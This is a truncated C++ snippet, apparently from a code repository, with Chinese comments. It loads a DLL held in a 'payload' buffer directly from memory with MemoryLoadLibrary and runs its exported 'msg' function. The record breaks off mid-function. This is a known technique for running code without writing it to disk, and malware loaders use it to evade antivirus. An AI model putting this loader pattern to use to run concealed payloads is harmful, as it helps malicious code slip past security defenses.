 int main()
{
HMEMORYMODULE hModule;
msg RunDllMain;
bFileBuffer = new BYTE[PAYLOAD_SIZE];
GetPEDLL();
// 导入PE文件
hModule = MemoryLoadLibrary(bFileBuffer, PAYLOAD_SIZE);
// 如果加载失败，就退出
if (hModule == NULL) {
delete[] bFileBuffer;
printf("[*]MemoryLoadLibrary Failed\\n");
return -1;
}
// 导出函数地址
RunDllMain = (msg)MemoryGetProcAddress(hModule, "msg");
// 运行函数
RunDllMain();